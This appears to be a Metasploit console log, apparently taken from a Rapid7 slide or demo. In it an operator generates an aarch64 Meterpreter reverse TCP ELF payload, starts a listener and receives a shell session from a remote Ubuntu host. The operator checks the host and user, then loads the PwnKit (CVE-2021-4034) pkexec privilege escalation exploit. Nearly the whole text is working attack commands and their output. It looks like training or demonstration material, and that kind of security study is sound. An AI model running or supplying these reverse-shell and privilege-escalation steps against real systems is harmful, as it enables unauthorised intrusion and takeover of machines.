 + -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 exploit(windows/smb/ms08_067_netapi) > use payload/linux/aarch64/meterpreter_reverse_tcp
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > set lhost 10.5.135.101
lhost => 10.5.135.101
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > set lport 4567
lport => 4567
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > generate -f elf -o revtcp_aarch64.elf
Writing 1108688 bytes to revtcp_aarch64.elf...
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > to_handler
Payload Handler Started as Job 0
Started reverse TCP handler on 10.5.135.101:4567
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > Meterpreter session 1 opened (10.5.135.101:4567 -> 10.5.132.146:41384 )
at 2022-03-08 09:44:52 -0600
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > sessions -i -1
Starting interaction with 1...
meterpreter > sysinfo
Computer : 192.168.122.80
OS : Ubuntu 18.04 (Linux 4.15.0-74-generic)
Architecture : aarch64
BuildTuple : aarch64-linux-musl
Meterpreter : aarch64/linux
meterpreter > getuid
Server username: msfuser
meterpreter > background
Backgrounding session 1...
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >
20 RAPID7